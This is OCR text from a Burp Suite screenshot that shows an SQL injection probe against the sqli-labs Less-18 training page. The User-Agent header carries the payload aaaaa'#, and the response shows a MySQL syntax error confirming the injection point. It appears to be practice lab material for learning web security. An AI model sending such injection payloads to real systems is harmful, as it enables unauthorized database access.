 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://193.112.113.137 ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /sqlilabs/Less-18/ HTTP/1.1
Host: 193.112.113.137
User-Agent: aaaaa'#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://193.112.113.137/sqlilabs/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Subm
Your IP ADDRESS is: 121.235.154.99
Your User Agent is: aaaaa'#
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at
line 1
SUCCESSFULLY
LOGGED IN
? < + > Type a search term 0 matches
Done
1,850 bytes | 34 millis